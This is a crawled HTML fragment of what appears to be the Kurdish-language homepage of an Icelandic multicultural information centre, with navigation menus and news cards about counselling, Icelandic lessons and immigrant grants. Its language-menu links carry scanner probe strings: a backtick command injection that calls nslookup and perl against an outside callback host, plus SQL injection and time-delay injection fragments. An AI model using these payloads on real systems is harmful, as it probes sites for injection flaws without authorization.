href="/xh?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Xhosa<!-- --> (<!-- -->IsiXhosa<!-- -->)</span></a><a id="lang-yi" tabindex="0" role="menuitem" lang="yi" aria-current="false" href="/yi?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Yiddish<!-- --> (<!-- -->יידיש<!-- -->)</span></a><a id="lang-yo" tabindex="0" role="menuitem" lang="yo" aria-current="false" href="/yo?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Yoruba<!-- --> (<!-- -->Yoruba<!-- -->)</span></a><a id="lang-zu" tabindex="0" role="menuitem" lang="zu" aria-current="false" href="/zu?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Zulu<!-- --> (<!-- -->Zulu<!-- -->)</span></a></div></div></div><a class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined Navigation_search__avHfx" aria-label="Gerr" href="/ku/search"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg></span></a><button type="button" aria-expanded="false" aria-controls=":Rap6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx undefined Navigation_mobileNavButton__ok2FE MobileNavMenu_button__pzh2d" aria-label="Pêşeka sereke vekin">Qerta xûrekê<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 10L12 17L19 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button><div class="Layout_grid__WYoRv MobileNavMenu_menuWrap__LYIFU" id=":Rap6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Menuya sereke"><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5074" tabindex="0" role="menuitem" href="/ku/living-in-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Li Îzlandayê dijî</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5076" tabindex="0" role="menuitem" href="/ku/moving-to-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Diçin Îzlandayê</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5684" tabindex="0" role="menuitem" href="/ku/counselling"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Şêwirmendî</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="7496" tabindex="0" role="menuitem" href="/ku/faqs"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>FAQs</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5145" tabindex="0" role="menuitem" href="/ku/resources"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Çavkanî</a></div></nav><div class="Layout_grid__WYoRv App_googleTranslate__pB3_r"><div><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg><span>Ev rûpel bixweber ji Îngilîzî hatiye wergerandin.</span></div></div></header><main class="App_main__w7xNQ" aria-labelledby="main-h1" id="main-content" data-reach-skip-nav-content=""><!--$--><div class="PageHome_wrap__5aJEL"><div class="Layout_grid__WYoRv PageHome_grid__CDEJC"><h1 class="Headings_h1__FSku_ Headings_large__o_XKT PageHome_headline__4QVTN" aria-label="Em alîkariya serdan, koçber, penaber û penaxwazan dikin ku xalan bi hev ve girêdin" id="main-h1"><span class="PageHome_scrollingTaglineWrap__GQOyJ"></span></h1><div class="Body_body__BPe4y Body_intro__2bpEg PageHome_intro__frWb0">Armanca me ew e ku her kes bikaribe bibe endamek çalak ê civaka Îzlandî, çi paşxane û ne jî ji ku tê.</div><div class="PageHome_dotgrid__fsLoy"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612"><defs><mask id="vwphh27tjwyz41cmlwotnpdo"><path id="bep3lm2cgmvxn59x2gmy3xp0" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask><mask id="y8cuq32xpym5s3wvk273ly9p"><path id="q94wz45tu67nb07bhcd1pnra" d="M200,200L200,200L200,200L200,400L0,400L0,200L0,200Z" fill="white" transform="translate(200,300) translate(-200,-200)"></path></mask><mask id="pank0tatlimsoiito84afo5o"><path id="vwcfkhss6zma5oz67n1kfqbe" d="M300,0L300,0L300,200L300,400L100,400L100,200L100,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask></defs><path id="tmo0fo4hddui8hyxarxgblwv" d="M600,0L600,600L200,600L200,400L200,200L400,200L400,0L600,0Z" fill="#008cf2" transform="translate(406,306) translate(-400,-300)"></path><path id="ujv3utgo58ecb5nhomcd6fix" d="M0,400L0,600L400,600L200,400L0,400Z" fill="#008C33" transform="translate(206,506) translate(-200,-500)"></path><path id="jjsdz5ry7ixgdhomqbfvhuj6" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="#008c33" transform="translate(206,206) translate(-200,-200)"></path><image id="nxdvgf3edkznjnmkgegg43d7" href="https://wp.mcc.is/wp-content/uploads/2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg" width="400" height="400" preserveAspectRatio="xMaxYMax slice" opacity="1" mask="url(#vwphh27tjwyz41cmlwotnpdo)" transform="translate(206,206) translate(-200,-200)"></image><image id="g87ug3ca7xo1vowswg0zuwp8" href="https://wp.mcc.is/wp-content/uploads/2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg" width="200" height="200" preserveAspectRatio="none" opacity="0" transform="translate(406,6) translate(-400,200)"></image><image id="riykpdiy2fmfsd21uhad678y" href="https://wp.mcc.is/wp-content/uploads/2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg" width="600" height="600" preserveAspectRatio="none" opacity="0" mask="url(#y8cuq32xpym5s3wvk273ly9p)" transform="translate(206,106) translate(-200,-200)"></image><image id="zbytdqnx0t6j7xz1byjwcblg" href="https://wp.mcc.is/wp-content/uploads/2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg" width="400" height="400" preserveAspectRatio="none" opacity="0" mask="url(#pank0tatlimsoiito84afo5o)" transform="translate(106,-394) translate(-200,400)"></image><g id="qvlqi3li731cjxxrvj3aj17j" fill="currentColor" transform="translate(306,306) translate(-300,-300)"><ellipse rx="6" ry="6"></ellipse><ellipse rx="6" ry="6" transform="translate(200,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,600)"></ellipse></g></svg></div><form class="SearchBox_form__yOZpv PageHome_search__C6zrs" action="/search" method="get"><div class="SearchBox_inputWrap__UUnG7"><input class="Body_body__BPe4y Body_intro__2bpEg SearchBox_input__23kGD" id="search-box" name="s" type="search" placeholder="Gerrîn…"/><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" class="SearchBox_icon__pV9hu"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg><button class="Label_label__QiInX Button_btn__ezurx undefined SearchBox_btn__iUQ97"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" aria-hidden="true"><path fill="#000" d="M1.333 7.25a.75.75 0 0 0 0 1.5v-1.5Zm13.864 1.28a.75.75 0 0 0 0-1.06l-4.773-4.773a.75.75 0 0 0-1.061 1.06L13.606 8l-4.243 4.243a.75.75 0 0 0 1.06 1.06l4.774-4.773Zm-13.864.22h13.333v-1.5H1.333v1.5Z"></path></svg>Gerr</button></div></form></div><section class="PageHome_cardsSection__GTewZ" style="max-width:calc(100vw - 20px)"><div style="position:relative"><div class="PageHome_cardsGrid__pLJAI"><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/ku/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="yellow">Events</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Civak Mifteya Zimanê Îslendî ye: Konferansa li ser Hînkirina Zimanê Îslendî wekî Zimanê Duyemîn</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Konferansek balkêş li pêşiya me ye ku armanc dike bersiva bangên civak, koçber, dabînkerên xwendina bilind û zanîngehan bide derbarê girîngiya forumek şêwirmendiyê de derbarê hînkirina Îslandî wekî zimanê duyemîn, bi taybetî perwerdehiya mezinan. Konferans dê di 19 û 20ê Îlonê de li Zanîngeha Akureyri - bi zimanê Îslandî - pêk were. Agahiyên bêtir li vir û qeydkirinê li vir.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/ku/counselling"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Rûpel</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Şêwirmendî</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Tu nû li Îzlandayê yî, an hîn jî xwe diguherînî? Pirsek te heye an jî pêdivîya te bi alîkarîyê heye? Em li vir in ku alîkariya we bikin. Bang li me bikin, sohbet bikin an jî e-nameyek ji me re bişînin! Em bi Îngilîzî, Polonî, Ukraynî, Spanî, Erebî, Îtalî, Rûsî, Fransî, Almanî û Îslendî diaxivin.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/ku/living-in-iceland/education/learning-icelandic"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Rûpel</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Fêrbûna Îslandî</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Fêrbûna Îslandî ji we re dibe alîkar ku hûn di civakê de entegre bibin û gihîştina derfetên kar zêde dike. Piraniya niştecihên nû yên li Îzlandayê xwedî maf in ku ji bo fînansekirina dersên Îzlandî piştgirî bikin, mînakî bi riya tezmînata sendîkaya karkeran, alîkariyên bêkariyê an alîkariyên civakî. Heger hûn ne kar in, ji kerema xwe serî li servîsa civakî an Midûriyeta Xebatê bidin ku hûn fêr bibin ka hûn çawa dikarin xwe ji bo dersên Îzlandî qeyd bikin.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/ku/resources/toolbox/published-material"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Rûpel</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Materyalên çapkirî</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Li vir hûn dikarin her cûre materyalê ji Navenda Agahdariya Pirçandî bibînin. Tabloya naverokê bikar bînin ku hûn bibînin ka ev beş çi pêşkêşî dike.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/ku/about-us"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Rûpel</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Çûna nava</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Armanca Navenda Agahdariya Pirçandî (MCC) ew e ku her kes bikaribe bibe endamek çalak ê civaka Îzlandî, çi paşxane û ne jî ji ku tê. Ev malper agahdarî li ser gelek aliyên jiyana rojane, rêveberiya li Îzlandayê, li ser çûn û hatina Îzlandayê û hê bêtir peyda dike.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/ku/news/grants-from-the-development-fund-for-immigrant-issues"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="green">Nûçe</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Alîkariyên ji Fona Pêşketinê ji bo Pirsgirêkên Koçberan</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Wezareta Karûbarên Civakî û Xebatê û Encumena Koçberan daxwaznameyên ji bo alîkariyê ji Fona Pêşketinê ji bo Pirsgirêkên Koçberan vedixwînin. Armanca fonê ew e ku projeyên lêkolîn û pêşkeftinê di warê pirsgirêkên koçberiyê de bi mebesta hêsankirina yekbûna hevdu ya koçberan û civaka Îzlandî zêde bike. Alîkarî dê ji bo projeyên ku armanc dikin: Li dijî pêşdarazî, axaftinên nefretê, şîdet û cûdaxwaziyê tevbigerin. Bi karanîna ziman di çalakiyên civakî de piştgirî bidin fêrbûna ziman. Girîngiya taybetî li ser projeyên ji bo ciwanên 16+ an mezinan e. Beşdarbûna wekhev a koçberan û civakên mêvandar di projeyên hevbeş de, mîna pêşdebirina beşdariya demokratîk di rêxistinên sivîl û siyasetê de. Komeleyên koçberan û komên berjewendiyê bi taybetî têne teşwîq kirin ku serlêdan bikin.
</p></div></a></div><div style="position:absolute;height:0;width:100%;top:calc(50% - 16px);pointer-events:none"><div class="Layout_grid__WYoRv PageHome_cardsSectionButtons__TOLdC"><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 19L9 12L16 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 19L16 12L9 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div></div></div></div><div class="Layout_grid__WYoRv PageHome_linksGrid__psq7M"><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/ku/news">Hemû Nûçe<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/ku/events">Hemû Bûyer<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 